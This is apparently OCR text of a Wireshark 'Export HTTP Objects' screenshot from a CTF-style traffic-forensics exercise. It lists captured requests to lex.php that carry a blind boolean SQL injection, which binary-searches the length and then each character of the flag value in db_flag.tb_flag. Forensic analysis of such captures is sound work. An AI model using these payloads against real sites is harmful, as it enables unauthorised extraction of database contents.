 Wireshark · 导出 · HTTP 对象列表
文本过滤器：
Content Type: All Content-Types
件名
lex.php?act=news&id=1%20and%20length((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1))>100
lex.php?act=news&id=1%20and%20length((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1))>50
lex.php?act=news&id=1%20and%20length((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1))>25
lex.php?act=news&id=1%20and%20length((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1))>38
lex.php?act=news&id=1%20and%20length((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1))>32
lex.php?act=news&id=1%20and%20length((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1))>35
lex.php?act=news&id=1%20and%20length((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1))>37
lex.php?act=news&id=1%20and%20length((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1))>38
lex.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%201,%201))>100
lex.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%201,%201))>200
lex.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%201,%201))>150
lex.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%201,%201))>125
lex.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%201,%201))>112
lex.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%201,%201))>106
lex.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%201,%201))>103
lex.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%201,%201))>101
lex.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%201,%201))>102
lex.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%201,%201))>102
lex.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%202,%201))>100
lex.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%202,%201))>200
lex.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%202,%201))>150
lex.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%202,%201))>125
lex.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%202,%201))>112
lex.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%202,%201))>106
lex.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%202,%201))>109
lex.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%202,%201))>108
lex.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%202,%201))>107
lex.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%202,%201))>108
lex.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%203,%201))>100
lex.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%203,%201))>50
lex.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%203,%201))>75
lex.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%203,%201))>88
lex.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%203,%201))>94
Help Preview Save All Close Save